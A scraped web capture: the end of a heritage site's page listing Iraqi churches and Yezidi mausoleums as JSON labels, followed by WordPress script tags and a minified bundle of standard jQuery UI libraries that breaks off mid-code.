Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "6e15377d46";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"dd26b1f1e5","url":"https:\/\/www.mesopotamiaheritage.org\/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768846994 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 50221
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).global=e()}}(function(){return function e(t,n,i){function o(s,a){if(!n[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(r)return r(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[s]={exports:{}};t[s][0].call(d.exports,function(e){var n=t[s][1][e];return o(n||e)},d,d.exports,e,t,n,i)}return n[s].exports}for(var r="function"==typeof require&&require,s=0;s<i.length;s++)o(i[s]);return o}({1:[function(e,t,n){"use strict";window.$=window.jQuery=e("jquery"),e("slick-carousel"),e("jquery.easing"),e("jquery-colorbox"),e("jquery.dotdotdot"),e("reframe.js/dist/jquery.reframe")},{jquery:5,"jquery-colorbox":2,"jquery.dotdotdot":3,"jquery.easing":4,"reframe.js/dist/jquery.reframe":6,"slick-carousel":7}],2:[function(e,t,n){!function(e,t,n){function i(n,i,o){var r=t.createElement(n);return i&&(r.id=Z+i),o&&(r.style.cssText=o),e(r)}function o(){return n.innerHeight?n.innerHeight:e(n).height()}function r(t,n){n!==Object(n)&&(n={}),this.cache={},this.el=t,this.value=function(t){var i;return void 0===this.cache[t]&&(void 0!==(i=e(this.el).attr("data-cbox-"+t))?this.cache[t]=i:void 0!==n[t]?this.cache[t]=n[t]:void 0!==K[t]&&(this.cache[t]=K[t])),this.cache[t]},this.get=function(t){var n=this.value(t);return e.isFunction(n)?n.call(this.el,this):n}}function s(e){var t=$.length,n=(_+e)%t;return n<0?t+n:n}function a(e,t){return Math.round((/%/.test(e)?("x"===t?A.width():o())/100:1)*parseInt(e,10))}function l(e,t){return e.get("photo")||e.get("photoRegex").test(t)}function c(e,t){return e.get("retinaUrl")&&n.devicePixelRatio>1?t.replace(e.get("photoRegex"),e.get("retinaSuffix")):t}function d(e){"contains"in w[0]&&!w[0].contains(e.target)&&e.target!==m[0]&&(e.stopPropagation(),w.focus())}function u(e){u.str!==e&&(w.add(m).removeClass(u.str).addClass(e),u.str=e)}function p(t){_=0,t&&!1!==t&&"nofollow"!==t?($=e("."+ee).filter(function(){return new r(this,e.data(this,J)).get("rel")===t}),-1===(_=$.index(M.el))&&($=$.add(M.el),_=$.length-1)):$=e(M.el)}function f(n){e(t).trigger(n),ae.triggerHandler(n)}function h(n){var o;if(!Q){if(o=e(n).data(J),M=new r(n,o),p(M.get("rel")),!U){U=X=!0,u(M.get("className")),w.css({visibility:"hidden",display:"block",opacity:""}),E=i(le,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(E),W=T.height()+C.height()+b.outerHeight(!0)-b.height(),F=k.width()+S.width()+b.outerWidth(!0)-b.width(),z=E.outerHeight(!0),R=E.outerWidth(!0);var s=a(M.get("initialWidth"),"x"),l=a(M.get("initialHeight"),"y"),c=M.get("maxWidth"),h=M.get("maxHeight");M.w=Math.max((!1!==c?Math.min(s,a(c,"x")):s)-R-F,0),M.h=Math.max((!1!==h?Math.min(l,a(h,"y")):l)-z-W,0),E.css({width:"",height:M.h}),V.position(),f(te),M.get("onOpen"),I.add(H).hide(),w.focus(),M.get("trapFocus")&&t.addEventListener&&(t.addEventListener("focus",d,!0),ae.one(re,function(){t.removeEventListener("focus",d,!0)})),M.get("returnFocus")&&ae.one(re,function(){e(M.el).focus()})}var g=parseFloat(M.get("opacity"));m.css({opacity:g===g?g:"",cursor:M.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),M.get("closeButton")?P.html(M.get("close")).appendTo(b):P.appendTo("<div/>"),y()}}function g(){w||(G=!1,A=e(n),w=i(le).attr({id:J,class:!1===e.support.opacity?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),m=i(le,"Overlay").hide(),O=e([i(le,"LoadingOverlay")[0],i(le,"LoadingGraphic")[0]]),x=i(le,"Wrapper"),b=i(le,"Content").append(H=i(le,"Title"),D=i(le,"Current"),q=e('<button type="button"/>').attr({id:Z+"Previous"}),N=e('<button type="button"/>').attr({id:Z+"Next"}),L=e('<button type="button"/>').attr({id:Z+"Slideshow"}),O),P=e('<button type="button"/>').attr({id:Z+"Close"}),x.append(i(le).append(i(le,"TopLeft"),T=i(le,"TopCenter"),i(le,"TopRight")),i(le,!1,"clear:left").append(k=i(le,"MiddleLeft"),b,S=i(le,"MiddleRight")),i(le,!1,"clear:left").append(i(le,"BottomLeft"),C=i(le,"BottomCenter"),i(le,"BottomRight"))).find("div div").css({float:"left"}),j=i(le,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),I=N.add(q).add(D).add(L)),t.body&&!w.parent().length&&e(t.body).append(m,w.append(x,j))}function v(){function n(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),h(this))}return!!w&&(G||(G=!0,N.click(function(){V.next()}),q.click(function(){V.prev()}),P.click(function(){V.close()}),m.click(function(){M.get("overlayClose")&&V.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&M.get("escKey")&&27===t&&(e.preventDefault(),V.close()),U&&M.get("arrowKey")&&$[1]&&!e.altKey&&(37===t?(e.preventDefault(),q.click()):39===t&&(e.preventDefault(),N.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+ee,n):e("."+ee).live("click."+Z,n)),!0)}function y(){var t,o,r,s=V.prep,d=++ce;if(X=!0,B=!1,f(se),f(ne),M.get("onLoad"),M.h=M.get("height")?a(M.get("height"),"y")-z-W:M.get("innerHeight")&&a(M.get("innerHeight"),"y"),M.w=M.get("width")?a(M.get("width"),"x")-R-F:M.get("innerWidth")&&a(M.get("innerWidth"),"x"),M.mw=M.w,M.mh=M.h,M.get("maxWidth")&&(M.mw=a(M.get("maxWidth"),"x")-R-F,M.mw=M.w&&M.w<M.mw?M.w:M.mw),M.get("maxHeight")&&(M.mh=a(M.get("maxHeight"),"y")-z-W,M.mh=M.h&&M.h<M.mh?M.h:M.mh),t=M.get("href"),Y=setTimeout(function(){O.show()},100),M.get("inline")){var u=e(t).eq(0);r=e("<div>").hide().insertBefore(u),ae.one(se,function(){r.replaceWith(u)}),s(u)}else M.get("iframe")?s(" "):M.get("html")?s(M.get("html")):l(M,t)?(t=c(M,t),B=M.get("createImg"),e(B).addClass(Z+"Photo").bind("error."+Z,function(){s(i(le,"Error").html(M.get("imgError")))}).one("load",function(){d===ce&&setTimeout(function(){var t;M.get("retinaImage")&&n.devicePixelRatio>1&&(B.height=B.height/n.devicePixelRatio,B.width=B.width/n.devicePixelRatio),M.get("scalePhotos")&&(o=function(){B.height-=B.height*t,B.width-=B.width*t},M.mw&&B.width>M.mw&&(t=(B.width-M.mw)/B.width,o()),M.mh&&B.height>M.mh&&(t=(B.height-M.mh)/B.height,o())),M.h&&(B.style.marginTop=Math.max(M.mh-B.height,0)/2+"px"),$[1]&&(M.get("loop")||$[_+1])&&(B.style.cursor="pointer",e(B).bind("click."+Z,function(){V.next()})),B.style.width=B.width+"px",B.style.height=B.height+"px",s(B)},1)}),B.src=t):t&&j.load(t,M.get("data"),function(t,n){d===ce&&s("error"===n?i(le,"Error").html(M.get("xhrError")):e(this).contents())})}var m,w,x,b,T,k,S,C,$,A,E,j,O,H,D,L,N,q,P,I,M,W,F,z,R,_,B,U,X,Q,Y,V,G,K={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return e(this).attr("href")},title:function(){return this.title},createImg:function(){var t=new Image,n=e(this).data("cbox-img-attrs");return"object"==typeof n&&e.each(n,function(e,n){t[e]=n}),t},createIframe:function(){var n=t.createElement("iframe"),i=e(this).data("cbox-iframe-attrs");return"object"==typeof i&&e.each(i,function(e,t){n[e]=t}),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),n.name=(new Date).getTime(),n.allowFullscreen=!0,n}},J="colorbox",Z="cbox",ee=Z+"Element",te=Z+"_open",ne=Z+"_load",ie=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",se=Z+"_purge",ae=e("<a/>"),le="div",ce=0,de={},ue=function(){function e(){clearTimeout(s)}function t(){(M.get("loop")||$[_+1])&&(e(),s=setTimeout(V.next,M.get("slideshowSpeed")))}function n(){L.html(M.get("slideshowStop")).unbind(l).one(l,i),ae.bind(ie,t).bind(ne,e),w.removeClass(a+"off").addClass(a+"on")}function i(){e(),ae.unbind(ie,t).unbind(ne,e),L.html(M.get("slideshowStart")).unbind(l).one(l,function(){V.next(),n()}),w.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,L.hide(),e(),ae.unbind(ie,t).unbind(ne,e),w.removeClass(a+"off "+a+"on")}var r,s,a=Z+"Slideshow_",l="click."+Z;return function(){r?M.get("slideshow")||(ae.unbind(oe,o),o()):M.get("slideshow")&&$[1]&&(r=!0,ae.one(oe,o),M.get("slideshowAuto")?n():i(),L.show())}}();e[J]||(e(g),(V=e.fn[J]=e[J]=function(t,n){var i=this;return t=t||{},e.isFunction(i)&&(i=e("<a/>"),t.open=!0),i[0]?(g(),v()&&(n&&(t.onComplete=n),i.each(function(){var n=e.data(this,J)||{};e.data(this,J,e.extend(n,t))}).addClass(ee),new r(i[0],t).get("open")&&h(i[0])),i):i}).position=function(t,n){function i(){T[0].style.width=C[0].style.width=b[0].style.width=parseInt(w[0].style.width,10)-F+"px",b[0].style.height=k[0].style.height=S[0].style.height=parseInt(w[0].style.height,10)-W+"px"}var r,s,l,c=0,d=0,u=w.offset();if(A.unbind("resize."+Z),w.css({top:-9e4,left:-9e4}),s=A.scrollTop(),l=A.scrollLeft(),M.get("fixed")?(u.top-=s,u.left-=l,w.css({position:"fixed"})):(c=s,d=l,w.css({position:"absolute"})),!1!==M.get("right")?d+=Math.max(A.width()-M.w-R-F-a(M.get("right"),"x"),0):!1!==M.get("left")?d+=a(M.get("left"),"x"):d+=Math.round(Math.max(A.width()-M.w-R-F,0)/2),!1!==M.get("bottom")?c+=Math.max(o()-M.h-z-W-a(M.get("bottom"),"y"),0):!1!==M.get("top")?c+=a(M.get("top"),"y"):c+=Math.round(Math.max(o()-M.h-z-W,0)/2),w.css({top:u.top,left:u.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:M.w+R+F,height:M.h+z+W,top:c,left:d},t){var p=0;e.each(r,function(e){r[e]===de[e]||(p=t)}),t=p}de=r,t||w.css(r),w.dequeue().animate(r,{duration:t||0,complete:function(){i(),X=!1,x[0].style.width=M.w+R+F+"px",x[0].style.height=M.h+z+W+"px",M.get("reposition")&&setTimeout(function(){A.bind("resize."+Z,V.position)},1),e.isFunction(n)&&n()},step:i})},V.resize=function(e){var t;U&&((e=e||{}).width&&(M.w=a(e.width,"x")-R-F),e.innerWidth&&(M.w=a(e.innerWidth,"x")),E.css({width:M.w}),e.height&&(M.h=a(e.height,"y")-z-W),e.innerHeight&&(M.h=a(e.innerHeight,"y")),e.innerHeight||e.height||(t=E.scrollTop(),E.css({height:"auto"}),M.h=E.height()),E.css({height:M.h}),t&&E.scrollTop(t),V.position("none"===M.get("transition")?0:M.get("speed")))},V.prep=function(n){if(U){var o,a="none"===M.get("transition")?0:M.get("speed");E.remove(),(E=i(le,"LoadedContent").append(n)).hide().appendTo(j.show()).css({width:(M.w=M.w||E.width(),M.w=M.mw&&M.mw<M.w?M.mw:M.w,M.w),overflow:M.get("scrolling")?"auto":"hidden"}).css({height:(M.h=M.h||E.height(),M.h=M.mh&&M.mh<M.h?M.mh:M.h,M.h)}).prependTo(b),j.hide(),e(B).css({float:"none"}),u(M.get("className")),o=function(){function n(){!1===e.support.opacity&&w[0].style.removeAttribute("filter")}var i,o,d=$.length;U&&(o=function(){clearTimeout(Y),O.hide(),f(ie),M.get("onComplete")},H.html(M.get("title")).show(),E.show(),d>1?("string"==typeof M.get("current")&&D.html(M.get("current").replace("{current}",_+1).replace("{total}",d)).show(),N[M.get("loop")||_<d-1?"show":"hide"]().html(M.get("next")),q[M.get("loop")||_?"show":"hide"]().html(M.get("previous")),ue(),M.get("preloading")&&e.each([s(-1),s(1)],function(){var n=$[this],i=new r(n,e.data(n,J)),o=i.get("href");o&&l(i,o)&&(o=c(i,o),t.createElement("img").src=o)})):I.hide(),M.get("iframe")?(i=M.get("createIframe"),M.get("scrolling")||(i.scrolling="no"),e(i).attr({src:M.get("href"),class:Z+"Iframe"}).one("load",o).appendTo(E),ae.one(se,function(){i.src="//about:blank"}),M.get("fastIframe")&&e(i).trigger("load")):o(),"fade"===M.get("transition")?w.fadeTo(a,1,n):n())},"fade"===M.get("transition")?w.fadeTo(a,0,function(){V.position(0,o)}):V.position(a,o)}},V.next=function(){!X&&$[1]&&(M.get("loop")||$[_+1])&&(_=s(1),h($[_]))},V.prev=function(){!X&&$[1]&&(M.get("loop")||_)&&(_=s(-1),h($[_]))},V.close=function(){U&&!Q&&(Q=!0,U=!1,f(oe),M.get("onCleanup"),A.unbind("."+Z),m.fadeTo(M.get("fadeOut")||0,0),w.stop().fadeTo(M.get("fadeOut")||0,0,function(){w.hide(),m.hide(),f(se),E.remove(),setTimeout(function(){Q=!1,f(re),M.get("onClosed")},1)}))},V.remove=function(){w&&(w.stop(),e[J].close(),w.stop(!1,!0).remove(),m.remove(),Q=!1,w=null,e("."+ee).removeData(J).removeClass(ee),e(t).unbind("click."+Z).unbind("keydown."+Z))},V.element=function(){return e(M.el)},V.settings=K)}(jQuery,document,window)},{}],3:[function(e,t,n){!function(i,o){"object"==typeof n?t.exports=o(e("jquery")):i.jquery_dotdotdot_js=o(i.jQuery)}(this,function(e){return function(e){"use strict";function t(){a=e(window),o={},r={},s={},e.each([o,r,s],function(e,t){t.add=function(e){for(var n=0,i=(e=e.split(" ")).length;n<i;n++)t[e[n]]=t.ddd(e[n])}}),o.ddd=function(e){return"ddd-"+e},o.add("truncated keep text"),r.ddd=function(e){return"ddd-"+e},r.add("text"),s.ddd=function(e){return e+".ddd"},s.add("resize"),t=function(){}}var n="dotdotdot",i="3.1.0";if(!(e[n]&&e[n].version>i)){e[n]=function(e,t){this.$dot=e,this.api=["getInstance","truncate","restore","destroy","watch","unwatch"],this.opts=t;var i=this.$dot.data(n);return i&&i.destroy(),this.init(),this.truncate(),this.opts.watch&&this.watch(),this},e[n].version=i,e[n].uniqueId=0,e[n].defaults={ellipsis:"… ",callback:function(e){},truncate:"word",tolerance:0,keep:null,watch:"window",height:null},e[n].prototype={init:function(){this.watchTimeout=null,this.watchInterval=null,this.uniqueId=e[n].uniqueId++,this.originalContent=this.$dot.contents(),this.originalStyle=this.$dot.attr("style")||"","break-word"!==this.$dot.css("word-wrap")&&this.$dot.css("word-wrap","break-word"),"nowrap"===this.$dot.css("white-space")&&this.$dot.css("white-space","normal"),null===this.opts.height&&(this.opts.height=this._getMaxHeight())},getInstance:function(){return this},truncate:function(){var t=this;this.$inner=this.$dot.wrapInner("<div />").children().css({display:"block",height:"auto",width:"auto",border:"none",padding:0,margin:0}),this.$inner.contents().detach().end().append(this.originalContent.clone(!0)),this.$inner.find("script, style").addClass(o.keep),this.opts.keep&&this.$inner.find(this.opts.keep).addClass(o.keep),this.$inner.find("*").not("."+o.keep).add(this.$inner).contents().each(function(){var n=this,i=e(this);if(3==n.nodeType){if(i.parent().is("table, thead, tfoot, tr, dl, ul, ol, video"))return void i.remove();if(i.parent().contents().length>1){var r=e('<span class="'+o.text+'">'+t.__getTextContent(n)+"</span>").css({display:"inline",height:"auto",width:"auto",border:"none",padding:0,margin:0});i.replaceWith(r)}}else 8==n.nodeType&&i.remove()}),this.maxHeight=this._getMaxHeight();var n=this._truncateNode(this.$dot);return this.$dot[n?"addClass":"removeClass"](o.truncated),this.$inner.find("."+o.text).each(function(){e(this).replaceWith(e(this).contents())}),this.$inner.find("."+o.keep).removeClass(o.keep),this.$inner.replaceWith(this.$inner.contents()),this.$inner=null,this.opts.callback.call(this.$dot[0],n),n},restore:function(){this.unwatch(),this.$dot.contents().detach().end().append(this.originalContent).attr("style",this.originalStyle).removeClass(o.truncated)},destroy:function(){this.restore(),this.$dot.data(n,null)},watch:function(){var e=this;this.unwatch();var t={};"window"==this.opts.watch?a.on(s.resize+e.uniqueId,function(n){e.watchTimeout&&clearTimeout(e.watchTimeout),e.watchTimeout=setTimeout(function(){t=e._watchSizes(t,a,"width","height")},100)}):this.watchInterval=setInterval(function(){t=e._watchSizes(t,e.$dot,"innerWidth","innerHeight")},500)},unwatch:function(){a.off(s.resize+this.uniqueId),this.watchInterval&&clearInterval(this.watchInterval),this.watchTimeout&&clearTimeout(this.watchTimeout)},_api:function(){var t=this,n={};return e.each(this.api,function(e){var i=this;n[i]=function(){var e=t[i].apply(t,arguments);return void 0===e?n:e}}),n},_truncateNode:function(t){var n=this,i=!1,r=!1;return e(t.children().get().reverse()).not("."+o.keep).each(function(){var t=(e(this).contents()[0],e(this));if(!i&&!t.hasClass(o.keep)){if(t.children().length)i=n._truncateNode(t);else if(!n._fits()||r){var s=e("<span>").css("display","none");if(t.replaceWith(s),t.detach(),n._fits()){if("node"==n.opts.truncate)return!0;s.replaceWith(t),(i=n._truncateWord(t))||(r=!0,t.detach())}else s.remove()}t.contents().length||t.remove()}}),i},_truncateWord:function(e){var t=e.contents()[0];if(!t)return!1;for(var n=this,i=this.__getTextContent(t),o=-1!==i.indexOf(" ")?" ":"　",r=i.split(o),s="",a=r.length;a>=0;a--){if(s=r.slice(0,a).join(o),0==a)return"letter"==n.opts.truncate&&(n.__setTextContent(t,r.slice(0,a+1).join(o)),n._truncateLetter(t));if(s.length&&(n.__setTextContent(t,n._addEllipsis(s)),n._fits()))return"letter"!=n.opts.truncate||(n.__setTextContent(t,r.slice(0,a+1).join(o)),n._truncateLetter(t))}return!1},_truncateLetter:function(e){for(var t=this,n=this.__getTextContent(e).split(""),i="",o=n.length;o>=0;o--)if((i=n.slice(0,o).join("")).length&&(t.__setTextContent(e,t._addEllipsis(i)),t._fits()))return!0;return!1},_fits:function(){return this.$inner.innerHeight()<=this.maxHeight+this.opts.tolerance},_addEllipsis:function(t){for(var n=[" ","　",",",";",".","!","?"];e.inArray(t.slice(-1),n)>-1;)t=t.slice(0,-1);return t+=this.opts.ellipsis},_getMaxHeight:function(){if("number"==typeof this.opts.height)return this.opts.height;for(var e=["maxHeight","height"],t=0,n=0;n<e.length;n++)if("px"==(t=window.getComputedStyle(this.$dot[0])[e[n]]).slice(-2)){t=parseFloat(t);break}e=[];switch(this.$dot.css("boxSizing")){case"border-box":e.push("borderTopWidth"),e.push("borderBottomWidth");case"padding-box":e.push("paddingTop"),e.push("paddingBottom")}for(n=0;n<e.length;n++){var i=window.getComputedStyle(this.$dot[0])[e[n]];"px"==i.slice(-2)&&(t-=parseFloat(i))}return Math.max(t,0)},_watchSizes:function(e,t,n,i){if(this.$dot.is(":visible")){var o={width:t[n](),height:t[i]()};return e.width==o.width&&e.height==o.height||this.truncate(),o}return e},__getTextContent:function(e){for(var t=["nodeValue","textContent","innerText"],n=0;n<t.length;n++)if("string"==typeof e[t[n]])return e[t[n]];return""},__setTextContent:function(e,t){for(var n=["nodeValue","textContent","innerText"],i=0;i<n.length;i++)e[n[i]]=t}},e.fn[n]=function(i){return t(),i=e.extend(!0,{},e[n].defaults,i),this.each(function(){e(this).data(n,new e[n](e(this),i)._api())})};var o,r,s,a}}(e),!0})},{jquery:5}],4:[function(e,t,n){!function(i){"object"==typeof t&&"object"==typeof t.exports?n=i(e("jquery")):i(jQuery)}(function(e){function t(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}e.easing.jswing=e.easing.swing;var 